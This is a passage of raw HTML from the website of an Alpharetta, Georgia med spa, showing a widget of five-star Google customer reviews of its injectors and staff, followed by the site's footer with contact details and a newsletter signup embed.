data-imgurlset="https://lh3.googleusercontent.com/a/ACg8ocJrOGvRBwu2XKsPpWQ0u72jOA0zZYTtNL38U13teYLtxg9wNw=w80-h80-c-rp-mo-br100 2x" alt="Milena Dos Santos Vanzei profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Milena Dos Santos Vanzei </div> <div class="ti-date">2024-05-31</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Amazing experience, I was treated so nice from the beginning of my treatment to the end!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy" ></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocJRyu-530EgreZdbuKBdhCjXtXqfGtJdCI4K-w-1TlY6bTGdg=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a/ACg8ocJRyu-530EgreZdbuKBdhCjXtXqfGtJdCI4K-w-1TlY6bTGdg=w80-h80-c-rp-mo-br100 2x" alt="Bryan Wallace profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Bryan Wallace </div> <div class="ti-date">2024-05-07</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Super friendly, informative, and helpful.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy" ></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjXs_n0cHQq-MGBl1b8fCKNJi3zI4uYbuBLYFs7JoEbykSSf83Q=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a-/ALV-UjXs_n0cHQq-MGBl1b8fCKNJi3zI4uYbuBLYFs7JoEbykSSf83Q=w80-h80-c-rp-mo-br100 2x" alt="Vickey Bolling profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Vickey Bolling </div> <div class="ti-date">2024-05-03</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">My experience with Sculpted Contours was excellent. The environment is beautiful and professional, the staff is amazing. I was taken care of from the moment I walked in. Never did I receive a sales pressure moment. All aspects of the process were explained in clear, concise language and I was guided to whatever savings were available. AND MY RESULTS ARE AMAZING! I cannot recommend Sculpted Contours any higher.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy" ></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocIgYXXR49atkAT3cIy1Ae2INLbxbcDEZay1SsC9KmhKKQ364w=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a/ACg8ocIgYXXR49atkAT3cIy1Ae2INLbxbcDEZay1SsC9KmhKKQ364w=w80-h80-c-rp-mo-br100 2x" alt="Karen Rice profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Karen Rice </div> <div class="ti-date">2024-04-17</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I scheduled an appointment with Sculpted Contours to have some cheek filler done. Cybill was my injector. She immediately put me at ease with her knowledge and fun personality. She was very professional and thorough and I am very happy with my results. I will definitely be back!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy" ></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjXxpTNpv2_yahTO0-c8U2KQEGqX_81IA37d-xr8zD0TTzwMGZXU=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a-/ALV-UjXxpTNpv2_yahTO0-c8U2KQEGqX_81IA37d-xr8zD0TTzwMGZXU=w80-h80-c-rp-mo-br100 2x" alt="Robin bear profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Robin bear </div> <div class="ti-date">2024-03-21</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">My experience with Sculpted Contours has been awesome! They offer a wide range of non-surgical cosmetic treatments, and the staff is amazing. I rarely write reviews and I highly recommend them.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy" ></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocJ6XKZXcOs7TdSww1HCM84O_aIVcldAuLUUikLb1HsT6ow4Wg=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a/ACg8ocJ6XKZXcOs7TdSww1HCM84O_aIVcldAuLUUikLb1HsT6ow4Wg=w80-h80-c-rp-mo-br100 2x" alt="Teri Hudson profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Teri Hudson </div> <div class="ti-date">2024-03-20</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Can I give more than 5 stars?  My experience with Sculpted Contours has been age rewinding.  Cybil, their master injector,  is an artist.  She pays such attention to your facial structure and detail. When you leave, it's you... only refreshed and certainly restored.  The facility is beautiful.  It is a true spa experience with lasting benefits.  If you are looking to rewind time and feel youthful again, I can't recommend Sculpted Contours enough.  Kathy, Cybil and the whole team have one goal in mind...to give you the look and feel that you love!!
Make your appointment today.
Teri Hudson</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy" ></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocINOwPp-pp-1pA3JVqNRA5BItGi-7WxN7GAZCpTwcibKru-Kg=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a/ACg8ocINOwPp-pp-1pA3JVqNRA5BItGi-7WxN7GAZCpTwcibKru-Kg=w80-h80-c-rp-mo-br100 2x" alt="suzanne hayes profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> suzanne hayes </div> <div class="ti-date">2023-11-30</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">The entire process was a great experience! The amount of time everyone spent with me during and after the procedure was amazing.  The office is beautiful and the staff was awesome.   Have had two more treatments but can see results already.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy" ></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocLlG1ScV77ojXU2UEFllGUn62t1xPX0YxyOgYs41S0HeRHjmw=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a/ACg8ocLlG1ScV77ojXU2UEFllGUn62t1xPX0YxyOgYs41S0HeRHjmw=w80-h80-c-rp-mo-br100 2x" alt="karis-lilly hodson profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> karis-lilly hodson </div> <div class="ti-date">2023-10-30</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Sculpted Contours is brilliant, excellent variety of services and everyone is so friendly.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div>  </div> <div class="ti-controls-line"> <div class="dot"></div> </div> </div>   </div> </div> </template></pre><div data-src="https://cdn.trustindex.io/loader.js?wp-widget" data-template-id="trustindex-google-widget-html" data-css-url="https://sculptedcontours.com/wp-content/uploads/trustindex-google-widget.css?1758794753"></div></div></div></div></div><div class="elementor-element elementor-element-2f70006 e-con-full e-flex e-con e-child" data-id="2f70006" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-06eb5f5 elementor-widget elementor-widget-heading" data-id="06eb5f5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">Stop the Pain Get Your Free Consultation</p></div></div><div class="elementor-element elementor-element-a6e8b66 elementor-align-justify elementor-mobile-align-justify elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="a6e8b66" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://sculptedcontours.com/contact/schedule-consultation/"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Schedule Now</span> </span> </a></div></div></div></div></div></div></div></div></main></div></div></div><footer data-elementor-type="footer" data-elementor-id="103" class="elementor elementor-103 elementor-location-footer" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-958b6a8 e-con-full e-flex e-con e-parent" data-id="958b6a8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-5cc7e33 e-con-full e-flex e-con e-child" data-id="5cc7e33" data-element_type="container"><div class="elementor-element elementor-element-ef34f32 elementor-widget elementor-widget-heading" data-id="ef34f32" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">Med spa in Alpharetta, GA</p></div></div><div class="elementor-element elementor-element-24762a2 elementor-widget elementor-widget-shortcode" data-id="24762a2" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13222.38387234218!2d-84.2725271!3d34.0542338!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x88f505f2272cc503%3A0xa954470b993e5c04!2sSculpted%20Contours%20MedSpa!5e0!3m2!1sen!2sus!4v1731275832278!5m2!1sen!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></div></div><div class="elementor-element elementor-element-720b5d7 e-con-full e-flex e-con e-child" data-id="720b5d7" data-element_type="container"><div class="elementor-element elementor-element-8c9b8c7 elementor-widget elementor-widget-heading" data-id="8c9b8c7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">Follow Us</p></div></div><div class="elementor-element elementor-element-e7a84f9 e-con-full e-flex e-con e-child" data-id="e7a84f9" data-element_type="container"><div class="elementor-element elementor-element-ed75177 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ed75177" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c97bc5f" href="https://www.instagram.com/sculptedcontours/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-7aad70b" href="https://www.facebook.com/SculptedContours/" target="_blank"> <span class="elementor-screen-only">Facebook-f</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg> </a> </span></div></div></div><div class="elementor-element elementor-element-064f02b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="064f02b" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-1215de4 elementor-widget elementor-widget-text-editor" data-id="1215de4" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong>SCULPTED CONTOURS MEDSPA</strong><br />3005 Royal Blvd. South, Suite 150, Alpharetta, GA 30022<br />(404) 872-8578  |  SCULPTED@SCULPTEDCONTOURS.COM</p></div></div></div><div class="elementor-element elementor-element-76d4f96 e-con-full e-flex e-con e-child" data-id="76d4f96" data-element_type="container"><div class="elementor-element elementor-element-fc73bd0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fc73bd0" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-0e1588a elementor-widget elementor-widget-text-editor" data-id="0e1588a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong>© Copyright Sculpted Contours, LLC  |  </strong><strong><a href="https://sculptedcontours.com/privacypolicy/" target="_blank" rel="noopener">Privacy Policy</a></strong></p></div></div></div></div><div class="elementor-element elementor-element-2482fa1 e-con-full e-flex e-con e-child" data-id="2482fa1" data-element_type="container"><div class="elementor-element elementor-element-078cc1e e-con-full e-flex e-con e-child" data-id="078cc1e" data-element_type="container"><div class="elementor-element elementor-element-6bf173a elementor-widget elementor-widget-heading" data-id="6bf173a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">SIGN UP TO GET NOTIFIED ABOUT SPECIAL PROMOTIONS AND EVENTS</p></div></div></div><div class="elementor-element elementor-element-354e006 e-con-full e-flex e-con e-child" data-id="354e006" data-element_type="container"><div class="elementor-element elementor-element-dd53d8a elementor-widget elementor-widget-html" data-id="dd53d8a" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><div class='_form_9'></div><script type='text/javascript' src='https://sculptedcontours.activehosted.com/f/embed.php?static=0&id=9&696AB92C849E6&nostyles=0&preview=0'></script> </div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both"> <span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve"> <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" /> </svg></span> <span class="screen-reader-text">Scroll to Top</span></div><div data-elementor-type="popup" data-elementor-id="15182" class="elementor elementor-15182 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-68ba509 e-con-full e-flex e-con e-parent" data-id="68ba509" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-9dc46a1 e-con-full e-flex e-con e-child" data-id="9dc46a1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}"><div class="elementor-element elementor-element-b6b7b27 elementor-widget__width-initial elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="b6b7b27" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"> <a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-window-close" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm-83.6 290.5c4.8 4.8 4.8 12.6 0 17.4l-40.5 40.5c-4.8 4.8-12.6 4.8-17.4 0L256 313.3l-66.5 67.1c-4.8 4.8-12.6 4.8-17.4 0l-40.5-40.5c-4.8-4.8-4.8-12.6 0-17.4l67.1-66.5-67.1-66.5c-4.8-4.8-4.8-12.6 0-17.4l40.5-40.5c4.8-4.8 12.6-4.8 17.4 0l66.5 67.1 66.5-67.1c4.8-4.8 12.6-4.8 17.4 0l40.5 40.5c4.8 4.8 4.8 12.6 0 17.4L313.3 256l67.1 66.5z"></path></svg> </a></div></div></div><div class="elementor-element elementor-element-c3cba49 e-n-tabs-none elementor-widget elementor-widget-n-tabs" data-id="c3cba49" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="nested-tabs.default"><div class="elementor-widget-container"><div class="e-n-tabs" data-widget-number="205306441" aria-label="Tabs. Open items with Enter or Space, close with Escape and navigate using the Arrow keys."><div class="e-n-tabs-heading" role="tablist"> <button id="e-n-tab-title-2053064411" class="e-n-tab-title" aria-selected="true" data-tab-index="1" role="tab" tabindex="0" aria-controls="e-n-tab-content-2053064411" style="--n-tabs-title-order: 1;"> <span class="e-n-tab-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg> <svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg> </span> <span class="e-n-tab-title-text"> About Us </span> </button> <button id="e-n-tab-title-2053064412" class="e-n-tab-title" aria-selected="false" data-tab-index="2" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2053064412" style="--n-tabs-title-order: 2;"> <span class="e-n-tab-icon"> <svg aria-hidden="true" 